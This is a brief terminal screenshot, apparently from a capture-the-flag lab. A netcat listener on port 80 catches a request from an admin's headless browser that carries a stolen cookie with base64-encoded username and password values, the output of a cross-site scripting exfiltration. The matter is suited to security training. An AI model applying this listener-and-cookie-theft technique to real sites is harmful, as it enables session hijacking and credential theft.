 ⚡ Thu 21 Nov - 10:12 ~
@root nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.154] 52509
GET /?c=username=YWRtaW4%3D;%20password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D;%20id=1 HTTP/1.
1
Referer: http://localhost/admin/index.php
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/538.1 (KHTML, like Gecko
) PhantomJS/2.1.1 Safari/538.1
Accept: */*
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: nl-NL,en,*
Host: 10.10.14.5
^C
✘ ⚡ Thu 21 Nov - 10:13 ~
@root _